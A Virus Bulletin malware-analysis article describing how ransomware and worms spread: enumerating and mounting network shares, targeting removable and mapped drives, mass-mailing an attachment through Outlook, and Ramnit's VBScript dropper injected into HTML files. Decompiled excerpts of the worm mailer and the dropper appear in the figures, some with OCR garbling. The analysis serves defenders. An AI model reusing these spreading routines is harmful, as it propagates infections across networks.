

# **SPREADING TECHNIQUES USED BY MALWARE**

*Abhishek Singh*  Acalvio, USA

The impact of a malware infection can be increased by applying 'lateral movement': spreading the infection from the original infected device to other devices within the same network.

An important recent example of this is ransomware. A number of prominent ransomware families, including CryptoWall [1], CryptoFortess [2], DMA-Locker [3] and CryptoLuck [4], not only encrypt files on the endpoint but also perform lateral movement to both mapped and unmapped file shares and encrypt files in these shares, thus increasing the damage they cause. Of course, lateral movement has also been performed by many other kinds of malware in both targeted and untargeted attacks.

This paper shares the technical details of some of the most common spreading techniques used by malware, both within the network and to other networks.

### **LATERAL MOVEMENT TO UNMAPPED DRIVES**

Mapping a drive allows a piece of software to read and write to files in a shared storage area accessed from that drive. Mapped drives are usually assigned a letter and can be accessed at the endpoint like any other drive. To access unmapped drives, the following steps are required: first, the network must be enumerated to get a list of file shares, then, once the file shares have been accessed, their usernames and passwords need to be used to mount the unmapped drives. Once the drives have been mounted, files from the unmapped drives can be accessed.

Figure 1 shows the code that is used to access unmapped drives and which has extensively been used by ransomware such as DMA-Locker, Locky and CryptoLuck in order to access files in unmapped file shares. The code first makes a call to the function WNetOpenEnumW [5] with the unsigned integers  $2('2u')$  and  $1 ('1u')$  as its first two parameters. The parameter '2u' ensures all connections in the network are in scope, and '1u' ensures only disk resources are opened for enumeration.

Once a connection is open, a repeated call is made to WNetEnumResourceW to enumerate these resources.



*Figure 1: Code segment showing lateral movement to unmapped drives.* 

|  |              | typedef struct NETRESOURCE { |
|--|--------------|------------------------------|
|  |              | DWORD dwScope;               |
|  |              | DWORD dwType;                |
|  |              | DWORD dwDisplayType;         |
|  |              | DWORD dwUsage;               |
|  |              | LPTSTR lpLocalName;          |
|  |              | LPTSTR lpRemoteName;         |
|  |              | LPTSTR lpComment;            |
|  |              | LPTSTR lpProvider;           |
|  | NETRESOURCE; |                              |

*Figure 2: The NetResource structure which contains information about the network resources.* 

The fourth parameter to the function call WNetOpenEnumW is the variable NetResource, which receives the enumeration results in a NetResource structure array. The format of the structure is shown in Figure 2.

Once the network has been enumerated, the code invokes the instruction 'if (NetResource.dWUsage & 2)', which checks whether the resource is a container resource [6]. If it is, then the function calls itself recursively in the subsequent instruction, 'sub\_407919(a1,&NetResource)', to ensure the name pointed to by the lpRemoteName member is passed to the WNetOpenEnumW function in order to enumerate the resources in the container.

If the resource is connectable, the function

WNetAddConnection2W is called, which makes a connection to the network resource and can redirect a local device to the network file shares. The second and third parameters passed to the function WNetAddConnection2W are the username and password. As shown in the code in Figure 1, if the second and third parameters both have value 0, it makes use of the default password and username information. The instruction which follows the WNetAddConnection2W function, 'if (NetResource.dwType)  $= 1$ ', checks whether the resources are disk resources. If they are, in the next instruction the name of the shared resources, NetResoure.lpRemoteName, is passed to function a1, which

then forks a thread to encrypt the files in the shared drives.

## **USB & MAPPED DRIVES**

Besides accessing unmapped file shares, malware also accesses removable drives connected to the infected machine to encrypt the files in these drives. Figure 3 is a code segment which shows how GetDriveTypeW can be used to determine the drive type, following which the expression 'result  $=$  3' checks if the drive is fixed, 'result= $= 2$ ' checks if the drive is removable, and 'result==6' denotes if it is a RAM disk. If any of these drives are found, the routine 'sub\_402CFB' is called, which then forks a thread to encrypt the files in these drives.

The function GetDriveTypeW can also be used to access a remote mapped network drive. The value 4 being returned by the function GetDriveTypeW denotes a remote mapped drive.

#### **EMAIL AS A LATERAL MOVEMENT VECTOR**

Email has also been used extensively by malware as a spreading vector. Figure 3 shows the VBA code which is used by a worm to spread via *Outlook*. As shown in Figure 4, the instruction 'loc\_00402FB0' makes a call to the CreateObject function in order to access the *Outlook* application as an object. After the object has been created, the instruction 'loc\_00403021' makes a call to AddressLists to get a list of address entries from the object, following which the instruction 'loc\_004030CC' makes a call to the AddressEntries function, which will enable the entries from the lists to be accessed. After all the entries have been accessed, the instruction 'loc\_005032D2' invokes AddressEntry.Address to extract the exact email addresses. Once an email address has been extracted, the instruction 'loc\_004032BA' invokes the Application.CreateItem function to craft a new email. The instruction 'loc\_0040345B' then adds a malicious file as an attachment to the email, and the instruction 'loc\_0040353D' sends the email. When the email is received by the victim and the attachment is opened, it will infect the victim's endpoint.

```
v0 = GetLogicalDrives();
vt = 2;v_1 = 2:
do
₹
   result = 1 << u2:
   if ( (1 << u2) & u8)
    ₹
        RootPathName = (unsigned _{\text{int8}})u1 + 97;
       Notificationally \frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{if ( result == 3 \mid \mid result == 2 \mid \mid result == 6 )
        ₹
            06 = 0;result = sub_402CFB((void *)&RootPathName);
        \overline{\phantom{a}}Y
    .<br>++v1;
   ++02;while ( (unsigned _{\text{int8}})u1 < 0x19u );
return result:
```
*Figure 3: Code for lateral movement using GetDriveType.*

#### **USING FILE INFECTORS AS A SPREADING VECTOR**

Besides using the SMB, emails and drives, another technique that can be used for lateral movement is by infecting other files on the machine. Figure 5 shows the code which is inserted by Ramnit after the HTML file has been infected.

|                        | $100 - 0010 + 001 - 101 - 100 - 0011 + 0011 + 0010 + 0000 + 0000 + 0000$                                                     |
|------------------------|----------------------------------------------------------------------------------------------------|
|                        | $loc_00402F6C: var_54 = Me.RegWrite$                                                                                         |
|                        | loc_00402FB0: Set var_24 = CreateObject("Outlook.Application", 0)                                                            |
|                        | $loc 00402FC0: var 144 = "MAPI"$                                                                                             |
|                        | $loc$ 00403021: var FC = var 24. GetNameSpace. AddressLists                                                                  |
|                        | loc 0040305B: For Each var 74 In var 1D4                                                                                     |
|                        | loc 0040306B: If True = 0 Then GoTo loc 004035A3                                                                             |
|                        | loc $004030CC$ : var $1A0 = (var 74.^{\circ}$ AddressEntries". <> "")                                                        |
|                        | loc 004030E3: If var 1A0 = 0 Then GoTo loc 00403578                                                                          |
|                        | $loc 0040310C: var_144 = "profile"$                                                                                          |
|                        | loc $0040315D$ : var B4 = Me. Logon                                                                                          |
|                        | loc 004031F5: For var $C4 = 1$ To var 74. "AddressEntries". Step 1                                                           |
|                        | $loc 00403201: var 230 = var C4$                                                                                             |
| loc_00403209:          |                                                                                                    |
|                        | $loc 00403211$ : If $var_230 = 0$ Then GoTo $loc 00403578$                                                                   |
|                        | $loc 00403237: var 144 = var C4$                                                                                             |
|                        | $loc$ 004032BA: Set var A4 = var 24. CreateItem                                                                              |
|                        | loc_004032D2: var_FC = var_74.AddressEntries.Address                                                                         |
| loc 004032F8: var A4   |                                                                                                    |
|                        | $loc$ 0040331F: var 144 = "As per your request!"                                                                             |
| loc 00403340: var A4   |                                                                                                    |
|                        | loc_0040337C: var_F4 = "Please find attached file for your review." & "ybCrLf" & "I look forward to hear from you again very |
| soon. Thank you."      |                                                                                                    |
| loc 004033A5: var A4   |                                                                                                    |
|                        | $loc$ 0040340A: $var_154 = " readme.exe"$                                                                                    |
|                        | $loc$ 0040345B: Set var $13C = var_A4$ . "Attachments"                                                                       |
|                        | loc 0040346C: var 13C = Me. Environ ("WINDIR") & "\readme.exe" $(2)$                                                         |
|                        | $loc 004034B6: var 144 = True$                                                                                               |
| loc 004034D2: var A4   |                                                                                                    |
|                        | $loc$ 004034E9: var 144 = qlobal 00401F54                                                                                    |
|                        | loc 00403516: var 1A0 = (var A4.To <> qlobal 00401F54)                                                                       |
|                        | $loc$ 00403526: If var 1A0 = 0 Then GoTo loc 0040354C                                                                        |
|                        | $loc_0040353D: var_A4 = Me.Send$                                                                                             |
| loc 00403546: DoEvents |                                                                                                    |
|                        | loc 0040354C: 'Referenced from: 00403526                                                                                     |
| loc 0040354C: DoEvents |                                                                                                    |
|                        | loc 00403567: Next var C4                                                                                                    |
|                        | $loc_0040356D: var_230 = Next var_C4$<br>loc_00403573: GoTo loc_00403209                                                     |
|                        | loc 00403578: 'Referenced from: 004030E3                                                                                     |
|                        | loc 00403598: Next var 218                                                                                                   |
|                        |                                                                                                    |

*Figure 4: Using email as a spreading vector.* 

```
</appSettings>
</configuration><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
Set FSO = CreateObject ("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO. FileExists (DropPath) = False Then
Set FileObj = FSO. CreateTextFile(DropPath, True)
For i = 1 To Len (WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData, i, 2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject ("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
```
Figure 5: Using file infectors as a spreading vector.

The infected HTML file has a VBScript, which creates a file named svchost.exe. The code first makes a call to CreateObject("Scripting.FileSystemObject"), which returns a TextStream object in the variable FSO, which can be read from or written to. The object FSO then makes a call to the CreateTextFile method, creates a file as a text stream, and in it writes the content of the variable WriteData, which is malicious code. The Close method is called to flush the buffer and close the malicious file. After the file is closed,

the function makes a call to WSHshell.Run to execute the malicious file.

#### **CONCLUSION**

Once a piece of malware has been able to bypass the perimeter or inline devices, it can use multiple methods to infect and spread inside internal systems. Unmapped drives, mapped drives, emails and infecting other files are the most common methods. Not only it is important to detect the malware, but it is also important to prevent the spread of the malware to limit the extent of damage.

#### **REFERENCES**

- [1] CryptoWall. http://blogs.sophos.com/2015/12/17/thecurrent-state-of-ransomware-cryptowall.
- [2] CryptoFortess. http://blog.knowbe4.com/newransomware-cryptofortess-encrypts-unmappednetwork-shares.
- [3] DMA-Locker. https://blog.malwarebytes.com/threatanalysis/2016/02/dma-locker-a-new-ransomware-butno-reason-to-panic/.
- [4] CryptoLuck. https://www.minerva-labs.com/post/ cryptoluck-prevented-by-minerva.
- [5] WnetOpenW. https://msdn.microsoft.com/en-us/ library/windows/desktop/aa385478(v=vs.85).aspx.
- [6] NetResource Structure. https://msdn.mirosoft.com/ en-us/library/windows/desktop/ aa385355(v=v=vs.85).aspx.

#### **Editor:** Martijn Grooten

**Chief of Operations:** John Hawes

**Security Test Engineers:** Scott James, Tony Oliveira, Adrian Luca, Ionuţ Răileanu, Chris Stock

**Sales Executive:** Allison Sketchley

**Editorial Assistant:** Helen Martin

**Developer:** Lian Sebe

**Consultant Technical Editor:** Dr Morton Swimmer

**© 2016 Virus Bulletin Ltd, The Pentagon, Abingdon Science** 

**Park, Abingdon, Oxfordshire OX14 3YP, England**

**Tel: +44 (0)1235 555139 Email: editor@virusbulletin.com**

**Web: https://www.virusbulletin.com/**